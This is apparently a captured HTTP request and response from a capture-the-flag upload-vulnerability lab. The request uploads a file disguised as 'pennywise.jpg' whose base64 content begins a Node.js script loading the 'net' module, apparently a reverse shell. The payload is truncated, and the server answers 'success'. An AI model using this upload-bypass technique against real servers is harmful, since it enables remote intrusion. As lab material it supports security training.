 Edited request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST / HTTP/1.1
2 Host: jewel.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 537
10 Origin: http://jewel.uploadvulns.thm
11 DNT: 1
12 Connection: close
13 Referer: http://jewel.uploadvulns.thm/
14 Sec-GPC: 1
15
16 {
"name":"pennywise.jpg",
"type":"image/jpeg",
"file":"data:image/jpeg;base64,Ly9oZWxsbwooZnVuY3Rpb24oKXsKICAgIHZhciBuZXQgPSByZXF1aXJlKCJuZXQiKS
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Sun, 06 Jun 2021 00:34:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 7
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"7-U6VofLJtxB8qtAM+l+E63v03QNY"
10
11 success